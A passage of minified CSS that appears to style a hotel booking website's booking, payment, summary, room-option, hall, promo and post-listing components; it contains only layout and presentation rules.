(max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#e4002b;font-weight:700;margin-bottom:4px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__title{margin-bottom:16px}.booking-pay__menu{margin:0 -20px 10px;padding:0 20px 10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{margin-bottom:16px}.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 